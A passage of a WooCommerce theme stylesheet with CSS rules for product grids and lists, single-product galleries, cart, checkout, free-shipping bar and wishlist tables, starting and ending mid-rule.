text-align: center;
}
.woocommerce ul.products.product-style1 .product-content .product-buttons {
display: -webkit-inline-box;
display: -webkit-inline-flex;
display: -moz-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-align-self: auto;
position:relative;
}
.woocommerce ul.products.product-style1 .product-content .compare-button{
position:initial;
}
.woocommerce ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a{
left: -38px;
position: absolute;
top: 0;
}
.woocommerce ul.products.product-style1 .product-content .product-buttons .compare{
top: 0;
position:absolute;
right: -38px;
} .woocommerce ul.products.product-style2 .product-content .product-buttons > div{
display:inline-block;
}
.woocommerce ul.products.product-style2 .product-content .product-buttons > div:last-child{
margin-right:0;
}
.woocommerce ul.products.product-style2 li.product .price, .woocommerce ul.products.product-style1 li.product .price{
margin-top:4px;
margin-bottom:7px;
}
.woocommerce ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a{
display:block;
opacity: 0;
filter: alpha(opacity=0);
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
transform: scale(0);
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
visibility: hidden;
}
.woocommerce ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style1 .product-content .product-buttons .quickview{
height: 30px;
padding: 7px;
width: 31px;
}
.woocommerce ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style1 .product-content .product-buttons .product-cart a{
color: #fff;
height: auto;
padding: 8.5px 9px;
text-indent: 0;
width: auto;
}
.woocommerce ul.products.product-style2 .product-content .product-buttons .product-cart a:before, .woocommerce ul.products.product-style1 .product-content .product-buttons .product-cart a:before{
content:none;
}
.woocommerce ul.products.product-style2 .product-content .product-buttons .compare:before, .woocommerce ul.products.product-style2 .product-content .product-buttons .add_to_wishlist:before, .woocommerce ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products.product-style2 .product-content .product-buttons .quickview:before, .woocommerce ul.products.product-style1 .product-content .product-buttons .compare:before, .woocommerce ul.products.product-style1 .product-content .product-buttons .add_to_wishlist:before, .woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products.product-style1 .product-content .product-buttons .quickview:before{
font-size: 15px;
left: 8px;
top: 7px;
}
.woocommerce ul.products.product-style2 li.product:hover .product-content .product-buttons .compare, .woocommerce ul.products.product-style2 li.product:hover .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style2 li.product:hover .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style2 li.product:hover .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style1 li.product:hover .product-content .product-buttons .compare, .woocommerce ul.products.product-style1 li.product:hover .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style1 li.product:hover .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style1 li.product:hover .product-content .yith-wcwl-wishlistexistsbrowse a{
opacity: 1;
filter: alpha(opacity=100);
visibility: visible;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
.woocommerce ul.products .product-content .product-extra-info{
background-color:#ffffff;
border-top:0 !important;
display:none;
left: -1px;
padding: 12px 10px 10px;
position: absolute;
right: -1px;
z-index: 9;
}
.woocommerce ul.products.is_shop.grid-view li.product:hover .product-content .product-extra-info{
display:block;
}
.woocommerce ul.products .product-content .product-attrs {
padding-top: 10px;
}
.woocommerce ul.products .product-content .product-attribute {
color:#c9c9c9;
font-size: 12px;
max-height: 20px;
overflow: hidden;
text-overflow: ellipsis;
text-transform: capitalize;
}
.woocommerce ul.products .product-content .product-attribute span{
color:#212121;
} .woocommerce ul.products.grid-expand.grid-view .short-description{
display:block;
margin: 7px 0;
max-height:92px;
overflow:hidden;
}
.woocommerce ul.products .short-description ul {
list-style:disc;
margin-left:20px
}
.woocommerce ul.products .short-description li {
list-style-type:circle;
} .product-items ul.products.list-view li.type-product {
width: 100%;
}
.product-items .list-view li.product:last-child{
border-bottom-color:transparent;
}
.product-items ul.products.list-view .product-image {
float: left;
width: 25%;
}
.product-items ul.products.list-view .product-content {
float: left;
width: 75%;
padding-left:1em;
text-align:left;
}
.woocommerce ul.products.list-view .product-entry .product-content h3{
line-height:26px;
font-size: 16px;
max-height: 52px;
}
.woocommerce ul.products.list-view .product-content .product-buttons .compare, .woocommerce ul.products.list-view .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.list-view .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.list-view .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3 .product-content .product-buttons > div{
display:inline-block;
}
.woocommerce ul.products.product-style3.list-view .product-content .product-buttons{
float:none;
margin-top:0;
}
.woocommerce ul.products.list-view li.product .product-image .product-buttons{
display:none !important;
}
.woocommerce ul.products.product-style1.list.list-view .product-buttons .product-cart, .woocommerce ul.products.product-style1.list.list-view .product-buttons .yith-wcwl-add-to-wishlist, .woocommerce ul.products.product-style1.list.list-view .product-buttons .compare-button, .woocommerce ul.products.product-style1.list.list-view .product-buttons .quickview-button{
display: inline-block;
margin-right:5px;
}
.product-items ul.products.list-view li.product .product-image{
margin:0;
}
.woocommerce ul.products.product-style1.list-view .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style1.list-view .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style1.list-view .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style1.list-view .product-content .product-buttons .compare, .woocommerce ul.products.product-style2.list-view .product-content .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style2.list-view .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style2.list-view .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style2.list-view .product-content .product-buttons .compare{
position: inherit;
opacity: 1;
right:0;
filter: alpha(opacity=100);
visibility: visible;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
transition:none;
}
.woocommerce ul.products.product-style1.list-view .product-content .product-buttons .add_to_wishlist{
position: inherit !important;
opacity: 1 !important;
}
.woocommerce ul.products.list-view li.product .product-content .product-extra-info{
display:none;
}
.woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview{
height: 31px;
padding: 7px;
width: 32px;
}
.woocommerce ul.products.product-style3.list-view .product-content .product-buttons .compare:before, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .add_to_wishlist:before, .woocommerce ul.products.product-style3.list-view .product-content .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products.product-style3.list-view .product-content .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview:before{
font-size: 15px;
left: 8px;
top: 7px;
}
.woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a:before{
content:none;
}
.woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a {
color: #ffffff;
height: auto;
padding: 8.5px 9px;
text-indent: 0;
width: auto;
}
.woocommerce ul.products.list-view li.product .short-description{
display:block;
margin-top:10px;
}
.woocommerce ul.products.list.list-view li.product .short-description{
margin:10px 0;
max-height:115px;
overflow:hidden;
}
.woocommerce ul.products.product-style3.list-view li.product .product-loop-price{
display:block;
margin-top:5px;
} .woocommerce ul.products.list-thin.list-view .product-image .product_image_gallery, .product-items ul.products.list-thin.list-view .product-image .product-slider-controls.owl-nav{
display:none;
}
.woocommerce ul.products.list-thin.list-view .product-image{
width:14%;
}
.woocommerce ul.products.list-thin.list-view .product-content{
display: table;
height: 130px;
width: 86%;
}
.woocommerce ul.products.list-thin.list-view .product-buttons > div{
display:inline-block;
margin-right: 1px;
}
.woocommerce ul.products.list-thin.list-view .product-title-rating{
display: table-cell;
vertical-align: middle;
width: 50%;
}
.woocommerce ul.products.list-thin.list-view li.product .short-description{
display:none;
}
.woocommerce ul.products.list-thin.list-view .product-loop-price{
display: table-cell !important;
text-align: center;
width:25%;
vertical-align: middle;
}
.woocommerce ul.products.list-thin.list-view .product-loop-price .price{
font-size: 18px;
font-weight: bold;
}
.woocommerce ul.products.list-thin.list-view .product-loop-price del, .woocommerce ul.products.list-thin.list-view .product-loop-price ins{
display:block;
}
.woocommerce ul.products.list-thin.list-view .product-buttons{
display: table-cell;
text-align: center;
vertical-align: middle;
width: 25%;
}
.woocommerce ul.products.list-thin.list-view .product-buttons .product-cart{
display:block;
margin-bottom:10px;
} .single-product-entry {
margin-bottom: 3em;
}
.single-product-entry .images{
position:relative;
}
.single-product-entry .images #product-image{
padding:.5em;
position:relative;
text-align:center;
margin-bottom:1em;
}
.single-product-entry .product-highlight{
bottom: inherit;
left: 1em;
top: 1em;
}
@media only screen and (min-width : 640px) {
.single-product-entry .product-highlight.none-left{
bottom: inherit;
left: initial;
right: 1em;
text-align: right;
top: 1em;
}
.single-product-entry .images.none-left #product-image {
margin-left: 100px;
}
.single-product-entry .images.none-right #product-image {
margin-right: 100px;
}
.none-right .woocommerce-product-gallery__trigger:before{
right:7.5em;
}
.single-product-entry .images.none-left .product-thumbnails {
left: 0;
position: absolute;
top: 0;
max-width:90px;
}
.single-product-entry .images.none-right .product-thumbnails {
right: 0;
position: absolute;
top: 0;
max-width:90px;
}
}
.single-product-entry .images .emallshop-slick-carousel {
display: none;
}
.single-product-entry .images .emallshop-slick-carousel.slick-initialized {
display: block;
}
.single-product-entry .slick-arrow{
background: none;
cursor: pointer;
display: block;
position: absolute;	
text-indent: -999em;	
outline: none;
padding: 0;
overflow: hidden;
width: 30px;
height: 35px;
line-height:35px;
z-index: 8;
top: 49%;	
opacity: 0;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.single-product-entry .slick-arrow.slick-prev{
left:20px;
}
.single-product-entry .slick-arrow.slick-next{
right:20px;
}
.single-product-entry .slick-arrow:before{
display:block;
font-family: FontAwesome;
vertical-align:middle;
text-align:center;
text-indent:0;
}
.single-product-entry .slick-arrow.slick-prev:before{
content: "\f053";
}
.single-product-entry .slick-arrow.slick-next:before{
content: "\f054";
}
.single-product-entry .images .product-thumbnails .slick-slide:not(:last-child){
margin:0 5px 5px;
}
.single-product-entry .images .product-thumbnails .slick-arrow{
height:26px;
line-height:24px;
width:24px;
}
.single-product-entry .images .product-thumbnails .slick-prev{
left: 0;
top: 48%;
}
.single-product-entry .images .product-thumbnails .slick-next{
bottom: inherit;
left: inherit;
right: 0;
top: 48%;
}
.single-product-entry .images .product-thumbnails .slick-arrow.slick-prev:before{
content: "\f104";
}
.single-product-entry .images .product-thumbnails .slick-arrow.slick-next:before{
content: "\f105";
}
.single-product-entry .slick-slider:hover .slick-arrow{
opacity: .8;
}
.single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover {
opacity: 1;
}
.single-product-entry .slick-slider .slick-prev:hover:before, .single-product-entry .slick-slider .slick-next:hover:before{
color:#ffffff;
}
.product-thumbnails .slick-slide:not(:last-child){
margin-bottom:10px;
}
.product-thumbnails .slick-list{
padding-top:2px;
padding-bottom:2px;
}
.product-thumbnails .slick-slide{
opacity:.6;
}
.product-thumbnails .slick-slide.slick-current{
opacity:1;
}
.single-product-entry .product-thumbnails.slick-vertical .slick-arrow{
left:35%;
width: 24px;
height: 22px;
line-height:22px;	
}
.single-product-entry .product-thumbnails.slick-vertical .slick-prev{
top:30px;
}
.single-product-entry .product-thumbnails.slick-vertical .slick-next{
bottom:15px;
top:initial;
}
.single-product-entry .product-thumbnails.slick-vertical .slick-arrow.slick-prev:before{
content: "\f106";
}
.single-product-entry .product-thumbnails.slick-vertical .slick-arrow.slick-next:before{
content: "\f107";
}
.single-product-entry .woocommerce-product-gallery{
position:relative;
}
.woocommerce-product-gallery__trigger{
bottom: 2em;
font-size: 0;
position: absolute;
right: 2em;
z-index: 9;
}
.woocommerce-product-gallery__trigger:before{
bottom:1em;
content: "\f00e";
display:inline-block;
font-size: 16px;
font-family: FontAwesome;
line-height:1;
padding:9px;
position:relative;
right:1em;
}
.woocommerce-product-gallery__trigger:hover:before{
color:#ffffff;
}
.single-product-entry .entry-summary{
position:relative;
}
.woocommerce .single-product-entry .entry-summary .product_title{
font-size:20px;
font-size: 2.0rem;
margin-bottom: .2em;
padding-right:70px;
}
.single-product-entry .entry-summary .product-next-previous{
position: absolute;
right: 0;
top: 0;
}
.single-product-entry .entry-summary .product-prev, .single-product-entry .entry-summary .product-next {
display: table-cell;
position:relative;
}
.single-product-entry .entry-summary .product-navbar{
background-color: #ffffff;
display: block;
margin-right: -1px;
padding: 3px 9px;
}
.single-product-entry .entry-summary .product-prev:hover .product-navbar, 
.single-product-entry .entry-summary .product-next:hover .product-navbar{
color:#ffffff;
}
.single-product-entry .entry-summary .product-next .product-next-popup, 
.single-product-entry .entry-summary .product-prev .product-prev-popup{
background-color: #ffffff;
border-top:3px solid;
position: absolute;
padding:5px;
z-index: 9;
box-shadow: 0  2px 5px rgba(0, 0, 0, 0.3);
pointer-events: none;
opacity:0;
right:0;
width: 210px;
top:40px;
text-align: left; -webkit-transition: -webkit-transform .4s ease, opacity .4s ease, visibility .4s ease;
transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
-webkit-transform: translateY(5px);
-ms-transform: translateY(5px);
transform: translateY(5px);
}
.single-product-entry .entry-summary .product-next .product-next-popup:before, 
.single-product-entry .entry-summary .product-prev .product-prev-popup:before{
content: '';
display: block;
top: -19px;
right: 5px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
border-color: rgba(136, 183, 213, 0);
border-width: 8px 8px;
margin-left: -6px;
}
.single-product-entry .entry-summary .product-next:hover .product-next-popup, 
.single-product-entry .entry-summary .product-prev:hover .product-prev-popup{
pointer-events: unset;
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
}
.single-product-entry .entry-summary .product-thumb{
float: left;
width: 75px;
}
.single-product-entry .entry-summary .product-title-price {
float: right;
padding-left: 10px;
width: 125px;
}
.single-product-entry .entry-summary .product-title-price span {
color:#333;
}
.single-product-entry .entry-summary .product-title-price .ptitle{
display:block;
}
.single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins{
font-weight:bold;
}
.single-product-entry .entry-summary .product-title-price del .amount{
font-weight:normal;
}
.single-product-entry .entry-summary .star-rating{
font-size:13px;
font-size: 1.3rem;
margin-top:.35em !important
}
.woocommerce .single-product-entry .entry-summary .woocommerce-product-rating{
margin-bottom:0;
font-size:13px;
}
.woocommerce .single-product-entry .product-price{
padding: 1.5em 0;
}
.single-product-entry .product-price > div{
display:inline-block;
}
.woocommerce .single-product-entry .product-price .price {
display: inline-block;
font-size:20px;
font-size: 2.0rem;
font-weight: 600;
margin-bottom: 0;
}
.summary.entry-summary > div[itemprop="description"]{
margin-bottom:15px;
}
.summary.entry-summary > div[itemprop="description"] ul{
list-style: inside none circle;
}
.single-product-entry .product-price .availability{
float:right;
}
.woocommerce .single-product-entry .instock{
font-size:1em;
color:#6dbe14;
}
.woocommerce .single-product-entry .instock:before, .woocommerce .single-product-entry .out-of-stock:before{
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
padding-right:.5em;
font-size:17px;
}
.woocommerce .single-product-entry .out-of-stock:before {
content:"\f057";
}
.woocommerce .single-product-entry .instock:before{
content:"\f14a";
}
.woocommerce .single-product-entry .description{
margin-bottom: 2em;
}
.woocommerce .single-product-entry .entry-summary .cart{
margin-bottom: 1em;
padding: 1.5em 0;
}
.woocommerce .single-product-entry .entry-summary .quantity .qty {    
height: 35px;
}
.woocommerce .single-product-entry .entry-summary input[type="button"]{
min-height: 35px;
}
div.quantity{
-ms-flex-align: center;
align-items: center;
opacity: 1;
display: -ms-flexbox;
display: flex;
margin-right: 1em;
white-space: nowrap;
vertical-align: top;
}
.quantity input[type="button"]{
background: none !important;
border-radius: 0;
color: #333;
box-shadow: none;
font-size: 18px;
font-weight: normal;
padding: 0;
min-width: 25px;
min-height: 32px;
}
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button, 
.woocommerce .quantity input[type=number]::-webkit-outer-spin-button { 
-webkit-appearance: none; 
margin: 0; 
}
.woocommerce .quantity .qty{
border-radius: 0;
-moz-appearance: textfield;
height: 32px;
width: 2.5em;
border-left: none;
border-right: none;
}
.woocommerce .single-product-entry .entry-summary .single_add_to_cart_button{
padding: 9px 14px;
}
.woocommerce .single-product-entry .entry-summary .variations{
width:auto;
}
.woocommerce .single-product-entry .entry-summary .variations td{
padding:0 0 10px;
}
.woocommerce .single-product-entry .entry-summary .variations .label{
color: inherit;
display: inline-block;
font-size: 1.4rem;
padding: .6871em 0;
text-transform: capitalize;
}
.woocommerce .single-product-entry .entry-summary ul.zoo-cw-variations li .label{
margin-bottom: 2px;
padding:0;
}
.woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
font-size: 14px;
font-size: 1.4rem;
}
.woocommerce .single-product-entry ul.zoo-cw-variations span.zoo-cw-name{
font-size: 12px;
font-size: 1.2rem;
}
ul.zoo-cw-variations li .label label, ul.zoo-cw-variations li .label span{
display:inline-block;
}
.single_variation_wrap .woocommerce-variation.single_variation > p{
color:#FF0000;
}
.woocommerce .single-product-entry .entry-summary .variations_button{
margin-top:1em;
}
.woocommerce .single-product-entry .entry-summary .single_add_to_cart_button:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a:before, .woocommerce .single-product-entry .entry-summary .compare:before{
font-size:16px;
font-size:1.6rem;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
}
.woocommerce .single-product-entry .entry-summary .single_add_to_cart_button:before{
content: "\f07a";
color:#fff;
padding-right:.5em;
}
.single-product-entry .entry-summary .size-guide{
font-weight: 600;
margin-bottom: 10px;
}
.woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a:before{
content: "\f08a";	
padding-right:.2em;
}
.woocommerce .single-product-entry .yith-wcwl-icon{
display: none;
}
.woocommerce .single-product-entry .entry-summary .compare:before{
content: "\f021";
padding-right:.2em;
}
.woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist{
display: inline-block;
margin-right: 1em;
padding: 6px 10px;
position:relative;
}
.woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {
left: 45%;
position: absolute;
top: 10px;
}
.woocommerce .single-product-entry .entry-summary .feedback, .woocommerce .single-product-entry .entry-summary .clear{
display:none;
}
.woocommerce .single-product-entry .entry-summary .compare{
background: none;
border: 1px solid;
padding: 8px 10px;
}
.woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover{
color:#ffffff;
}
.woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a:hover:before, .woocommerce .single-product-entry .entry-summary .compare:hover:before{
color:#ffffff;
}
.woocommerce div.product table.group_table{
table-layout:auto;
border:none;
}
table.group_table .label, table.group_table .price{
font-size:100%
}
.woocommerce div.product form.cart .group_table td{
vertical-align: inherit;
}
.woocommerce .single-product-entry .entry-summary .product_meta{
margin-top:1.5em;
}
.woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as{
display:block;
margin-bottom:.5em;
font-weight: 600;
}
.woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a{
font-weight: normal;
}
.wpa-wcpb-list .variable span{
margin-right:8px;
}
.entry-summary .wpa-wcpb-list{
padding:0;
}
.entry-summary .wpa-wcpb-list .wpa-title{
margin-top:15px;
}
.entry-summary .wpa-wcpb-list .showbox{
display:none;
}
.single-product-entry .entry-summary .social-share-button {
display: inline-block;
margin-top: 2em;
}
.woocommerce-tabs .panel{
background:none;
border-top:none;
border-radius:0;
box-shadow:none;
padding: 1.5em !important;
}
.woocommerce-tabs .container {
width: inherit;
}
#tab-description #description-full .container, #tab-singleproductmultivendor .container{
width: 100%;
}
.woocommerce-tabs .entry-content h2{
font-size:18px;
font-size: 1.8rem;
font-weight: 600;
margin-bottom: 0.5em;
}
.woocommerce table.shop_attributes td{
padding:0 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
z-index:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
padding: 0.6781em 0;
}
.comment-form .comment-form-rating .stars a{color:#f60;}
.comment-form .comment-form-rating label{
margin-bottom:.5em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
padding:1em;
}
.product-carousel.owl-carousel .owl-stage-outer{
margin-right:-1px;
}
.woocommerce div.product div.products h2, 
.cart-collaterals .cross-sells h2, 
.social-share h3, 
.navigation h3, 
.related-portfolios h3{
font-size: 2rem;
margin-bottom: 0;
padding-bottom: .4em;
line-height: inherit;
}
.woocommerce div.product div.products h2 span, 
.cart-collaterals .cross-sells  h2 span, 
.social-share h3 span, 
.navigation h3 span, 
.related-posts h3 span, 
.related-portfolios h3 span{
position:relative;
display:inline-block;
}
.woocommerce div.product div.products h2 span:before, 
.cart-collaterals .cross-sells h2 span:before, 
.social-share h3 span:before, 
.navigation h3 span:before, 
.related-posts h3 span:before, 
.related-portfolios h3 span:before{
border: 1px solid;
bottom: -0.45em;
content: " ";
position: absolute;
width: 100%;
}
.related.products, .upsells.products, .cart-collaterals .cross-sells{
margin-bottom:4em;
position:relative;
}
.related.products .owl-controls .owl-buttons, .upsells.products .owl-controls .owl-buttons, .cart-collaterals .cross-sells .owl-controls .owl-buttons{
top:-3px;
}
.checkout.woocommerce-checkout > h3 {
margin-top: 2em;
}
.woocommerce #yith-wcwl-form table.wishlist_table{font-size:100%;}
.woocommerce  #yith-wcwl-form table.wishlist_table tbody td{padding:16px 12px;}
.woocommerce #yith-wcwl-form table.wishlist_table thead th{
border-top:none;
}
.woocommerce .shop_table  td.product-name dl.variation dd, .woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li.mini_cart_item dl dd{
margin-bottom:0;
} .woocommerce table.cart.shop_table{
table-layout: inherit;
}
.woocommerce table.shop_table{
border:0;
table-layout: inherit;
}
.woocommerce table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{
font-weight:600;
}
.woocommerce-cart table.cart .product-thumbnail{
min-width:100px;
width:120px;
}
.woocommerce-cart table.cart .product-name{
min-width: 175px;
width: 200px;
}
.has-auto-update-cart .actions > button[type="submit"]{
display: none;
}
.woocommerce-cart table.cart td.product-subtotal {
font-weight:600;
}
.woocommerce .cart_totals h2{
margin-top:0;
margin-bottom:10px;
}
.woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area {
background-color: #fafafa;
border: 1px solid #f3f3f3;
padding: 10px;
}
.woocommerce table.shop_table.cart th, .woocommerce table.shop_table.cart td{
padding:10px 8px;
}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{
border-right:0;
padding:15px 8px;
}
#shipping_method label {
display: initial;
}
.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{
margin-top:15px;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
float:left;
} .emallshop-freeshipping-bar {
display: flex;
flex-direction: column;
}
.freeshipping-bar {
margin-bottom: 0.5em;
}
.freeshipping-bar .progress-bar {
display: flex;
align-items: center;
justify-content: center;
height: 16px;
font-size: 12px;
font-weight: 600;
}
.freeshipping-bar-msg {
text-align: center;
}
.emallshop-freeshipping-bar.completed .freeshipping-bar-msg {
font-size: 13px;
font-weight: 600;
text-align: center;
}
.freeshipping-bar-msg .amount{
font-weight: 600;
}
.cart-collaterals .emallshop-freeshipping-bar {
margin-bottom: 1.5em;
}
p.woocommerce-mini-cart__buttons.buttons {
display: flex;
flex-direction: row;
margin-bottom: 0;
}
a.checkout-button.button.alt.wc-forward {
display: flex;
justify-content: center;
margin-top: 15px;
margin-bottom: 0;
} .woocommerce .woocommerce-checkout .col-1, .woocommerce .woocommerce-checkout .col-2{
width:100%;
}
.woocommerce #customer_details.col2-set .col-2, .woocommerce-page #customer_details.col2-set .col-2{
margin-top:3em;
}
.woocommerce-checkout .order_review h3 {
margin-top:0;
margin-bottom:10px;
}
.woocommerce-checkout-review-order td.product-name {
display: flex;
align-items: center;
width: 100%;
}
.woocommerce-checkout-review-order .emallshop-product-thumb {
margin-right: 10px;
min-width: 40px;
}
@media (max-width: 1024px) {
.woocommerce-checkout-review-order .emallshop-product-thumb {
display: none;
}
}
.woocommerce-checkout-review-order .quantity {
margin-top: 5px;
margin-right: 0;	
} .woocommerce-MyAccount-navigation > ul {
list-style: none;
margin: 0 0 2em;
}
.woocommerce-MyAccount-navigation > ul li{
display: inline-block;
}
.woocommerce-MyAccount-navigation > ul li a{
color: #ffffff;
display: block;
margin-right: 8px;
padding: 7px 10px;
}
.shop_table.order_details td.product-total{
width:150px;
}
.woocommerce .col12-set .col-1.woocommerce-Address, .woocommerce-page .col2-set .col-1.woocommerce-Address, .woocommerce .col2-set .col-2.woocommerce-Address, .woocommerce-page .col2-set .col-2.woocommerce-Address{
background-color: #fafafa;
width:100%;
margin-bottom:1em;
} #yith-wcwl-form .wishlist-title,
#yith-wcwl-form .hidden-title-form{
display:none;
}	
.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{
text-align:left;
}
.woocommerce .wishlist_table td.product-add-to-cart a{
display:inline-block !important;
}
.wishlist_table .add_to_cart.button{
line-height:inherit;
padding:8px 12px;
} .woocommerce .wishlist_table.mobile .item-details h3 {
font-size: 16px;
font-weight: 600;
margin: 0 0 10px;
}
.woocommerce .wishlist_table.mobile li {
margin-bottom: 1.5em;
padding-bottom: 1.5em;
}
.wishlist_table.mobile li .item-wrapper{
margin-bottom:0;
}
.wishlist_table.mobile li .item-wrapper .product-thumbnail {
margin-right: 20px;
}
.wishlist_table.mobile li .item-wrapper .item-details{
width: calc(100% - 90px);
}
.wishlist_table.mobile li table.additional-info {
margin-bottom: 1em;
}
.wishlist_table.images_grid li .item-details table.item-details-table, 
.wishlist_table.mobile li .item-details table.item-details-table, 
.wishlist_table.mobile li table.additional-info, 
.wishlist_table.modern_grid li .item-details table.item-details-table{
width:auto;
}
.wishlist_table.mobile li .item-details table.item-details-table{
margin-bottom:0;
}
.wishlist_table.mobile li .item-details table.item-details-table tr,
.wishlist_table.mobile li table.additional-info tr{
border:none;
}
.wishlist_table.images_grid li .item-details table.item-details-table td, 
.wishlist_table.mobile li .item-details table.item-details-table td, 
.wishlist_table.mobile li table.additional-info td, 
.wishlist_table.modern_grid li .item-details table.item-details-table td{
font-size: 14px;
padding: 0;
width: auto !important;
}
.wishlist_table.images_grid li .item-details table.item-details-table td.label, 
.wishlist_table.mobile li .item-details table.item-details-table td.label, 
.wishlist_table.mobile li table.additional-info td.label, 
.wishlist_table.modern_grid li .item-details table.item-details-table td.label{
display: block;
margin-right: 1em;
}	
.woocommerce .wishlist_table.mobile .additional-info-wrapper{
padding-left: 85px;
}
.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart {
display: inline-grid;
margin-bottom: 0;
}
.woocommerce .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart .button {
